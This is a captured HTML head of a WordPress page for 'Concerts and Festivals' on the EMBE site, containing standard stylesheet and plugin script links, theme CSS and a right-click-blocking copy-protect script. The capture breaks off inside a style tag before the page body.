

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://embe.be/concerts-festivals/
body_size: 14622
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://embe.be/xmlrpc.php">

<title>Concerts and Festivals &#8211; EMBE</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EMBE &raquo; Feed" href="http://embe.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="EMBE &raquo; Comments Feed" href="http://embe.be/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/embe.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='gtranslate-style-css'  href='http://embe.be/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mec-featherlight-style-css'  href='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='mec-dynamic-styles-css'  href='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/css/dyncss.css?ver=4.8.25' type='text/css' media='all' />
<style id='mec-dynamic-styles-inline-css' type='text/css'>
.mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover{color: #f1c40f}.mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date,.mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before{background-color: #f1c40f;}.mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover{border-color: #f1c40f;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before{border-bottom-color:#f1c40f;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #f1c40f;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #f1c40f;}.mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location { background: rgba(241,196,15,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after { background: rgba(241,196,15,.3);}
</style>
<link rel='stylesheet' id='mec-lity-style-css'  href='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css'  href='http://embe.be/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='add-search-to-menu-styles-css'  href='http://embe.be/wp-content/plugins/add-search-to-menu/public/css/add-search-to-menu.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/font-awesome/css/font-awesome.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=4.8.25' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=4.8.25' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=4.8.25' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=4.8.25' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=4.8.25' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='http://embe.be/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='modula_stylesheet-css'  href='http://embe.be/wp-content/plugins/modula-best-grid-gallery/scripts/modula.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='effects_stylesheet-css'  href='http://embe.be/wp-content/plugins/modula-best-grid-gallery/scripts/effects.css?ver=1.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://embe.be/wp-content/plugins/siteorigin-panels/css/front-legacy.css?ver=2.10.10' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widgets-css'  href='http://embe.be/wp-content/plugins/so-widgets-bundle/widgets/features/css/style.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='sow-features-default-1eb0e8dff07f-css'  href='http://embe.be/wp-content/uploads/siteorigin-widgets/sow-features-default-1eb0e8dff07f.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-wire-c975be24cc65-css'  href='http://embe.be/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-wire-c975be24cc65.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css'  href='http://embe.be/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.55' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://embe.be/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-background-video-css'  href='http://embe.be/wp-content/plugins/video-backgrounds-for-siteorigin-page-builder/assets/jquery.background-video.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='so_video_background-css'  href='http://embe.be/wp-content/plugins/video-backgrounds-for-siteorigin-page-builder/assets/so_video_background.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='http://embe.be/wp-content/themes/sydney/style.css?ver=20170504' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:140px; }
.widget-area .widget_fp_social a,#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#f9ce22}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active, .project-filter li a:hover,.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after { background-color:#f9ce22}
.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#f9ce22}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#f9ce22}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:30px;}
.page-wrap { padding-bottom:10px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css'  href='http://embe.be/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=4.8.25' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='http://embe.be/wp-content/themes/sydney/css/ie9.css?ver=4.8.25' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wppb_stylesheet-css'  href='http://embe.be/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.1.7' type='text/css' media='all' />
<script type='text/javascript' src='http://embe.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://embe.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"http:\/\/embe.be\/wp-admin\/admin-ajax.php","fes_nonce":"8dfc9fbb2f","current_year":"2026","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.4.6'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.4.6'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/bootstrap/js/bootstrap.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/moment.js?ver=2.12.0'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modula-best-grid-gallery/scripts/jquery.modula.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://embe.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://embe.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://embe.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="http://embe.be/concerts-festivals/" />
<link rel='shortlink' href='http://embe.be/?p=1223' />
<link rel="alternate" type="application/json+oembed" href="http://embe.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fembe.be%2Fconcerts-festivals%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://embe.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fembe.be%2Fconcerts-festivals%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css">
		.header-image {
			background-image: url(http://embe.be/wp-content/uploads/2019/01/comeos.jpg);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	                <style type="text/css" media="all"
